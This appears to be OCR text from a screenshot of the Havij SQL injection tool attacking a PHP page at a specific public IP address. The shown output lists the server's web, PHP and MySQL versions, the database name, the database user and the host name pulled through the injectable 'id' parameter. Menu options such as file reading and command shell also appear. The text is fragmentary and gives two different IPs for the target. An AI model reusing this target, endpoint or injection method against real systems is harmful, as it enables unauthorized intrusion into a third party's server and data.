 Havij
Target: 3.22.63.202/epg/template/template487/play/play.php?id=WLSP293060
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://58.22.63.202/epg/template/template487/play/play.php?id=WLSP2930
Host IP: 58.22.63.202
Web Server: nginx/1.0.12
Powered-by: PHP/5.3.10
DB Server: MySQL
Resp. Time(avg): 1379 ms
Current User: vcomepg@localhost
Sql Version: 5.5.20-log
Current DB: Portal
System User: vcomepg@localhost
Status: Finding Some Information Clear Log
Length of 'Version' is 10
Version: 5.5.20-log
Length of 'Current DB' is 6
Current DB: Portal
Length of 'System User' is 17
System User: vcomepg@localhost
Length of 'Host Name' is 15
Host Name: FJ-K